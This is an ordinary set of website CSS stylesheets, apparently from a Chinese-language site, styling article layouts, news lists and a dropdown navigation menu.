.dqlm {width: 100%;height:40px; overflow:hidden;}
.dqlm h3{line-height: 40px;font-size:20px;color:#861600;}
.local{color:#666; font-size:14px;margin-top:15px;}
.local a{padding:0 6px;color:#666; font-size:14px;}
.content-nr{width:875px; padding:20px; border-top:1px solid #e8e8e8;}
.content-title{width:100%; margin-bottom:20px;}
.content-title h3{display:block; float:left; color:#333; font-size:18px; line-height:30px; text-align:center; width:100%;}
.content-title i{display:block; float:left; color:#666; line-height:30px; background:#f8f8f6; text-align:center; font-size:12px; margin-top:15px; width:100%;}
.content-content{width:888px;  min-height:500px; border-bottom:5px solid #f8f8f6; padding-bottom:30px; margin-bottom:15px;}
.content-content p,.jj p{line-height:30px; text-indent:2em; margin-bottom:15px;text-align:justify; text-justify:inter-ideograph; font-size:14px;}
.sxt{width:978px; padding:0 10px;}
.sxt p{display:block; width:100%; height:26px; line-height:26px; color:#666;}
.sxt p a{color:#666;}
.jdddj{width:1100px;padding:15px 20px; border-top:2px solid #e8e8e8; min-height:300px;}

.KSS_titleBox h2{
  width:100%;
  height:30px;
line-height: 30px;
}
.KSS_btnBox #btnlistID li{
  width:18px !important;
  height:18px !important;
  line-height: 18px !important;
  background-color: #e4393c !important;
}

.right_cont{width: ; margin-top:50px; background:#fff; min-height:300px; margin-bottom:25px; padding:20px;}

.conth{ width:95%; height:auto; margin:0 auto;}

.conth1{ font-size:30px; text-align:center; line-height:45px; padding:20px 0px;}
.conthsj{ height:35px; line-height:35px; text-align:center; color:#999; border-bottom:1px  dotted #e7e7e7;}
.concon{ padding:20px; font-size:14px; line-height:35px;}
.concon p{ text-indent:28px;}

.anwejjk{ width:100%; height:auto; margin:0 auto; font-size:14px; margin-top:30px;}
.anwejjk p{ line-height:30px; text-indent:2em; margin-bottom:15px; text-align:justify;}

.lbttr{  min-height:600px; border-top:2px solid #00488d;border-bottom:1px solid #f0f0f0; border-left:1px solid #f0f0f0; border-right:1px solid #f0f0f0; }

.zix{ height:40px; background:url(../images/bz-bg.jpg) center repeat-x; line-height:40px;}
.zixz{ font-size:16px; font-weight:bold; line-height:40px; color:#861600; background:#fff; width:100px;}
.zixzls{ width:90%; height: auto; padding:20px 0px; margin:0 auto;}
.zixzls li{ float: left; line-height:45px; width:248px; text-indent:20px; background:url(../images/mb_23.png) left center no-repeat;}










--- FILE ---
content_type: text/css
request_url: https://www.marceline.org/index.vsb.css
body_size: 467
content:
.fontstyle270558{ font-size: 9pt; font-family: 宋体 ;}

  #c270561 ul {list-style: none; margin: 0px; padding: 0px;} 
    #c270561 ul li a {font-family: 微软雅黑;text-decoration: none;color:#fff; display:block; width:108px; line-height:45px;  text-align:center;   font-size:14px;} 
    #c270561 ul li { float:left; margin-left:0px;} 
    #c270561 ul li a:hover {background:#a72f16;}
    #c270561 ul li a#current { background:#a72f16; font-weight:bold; color:#fff;}
    #c270561 ul li ul { border:0px solid #ccc; display:none;} 
    #c270561 ul li ul li {font-family: 微软雅黑;text-decoration: none; float:none;  margin:0;border-bottom:1px solid #5d2014;min-height:30px;line-height:39px;}
    #c270561 ul li ul li a {min-height:30px;line-height:39px; text-align:center; background:#a72f16; color:#fff;font-size:14px;min-width:122px;padding:0px 0px;} 
    #c270561 ul li ul li a:hover { background:#a72f16; color:#fff;}  
    #c270561 ul li:hover ul { display:block;z-index:9999999; position:absolute;}
    #c270561 ul li.sfhover ul { display:block;} 
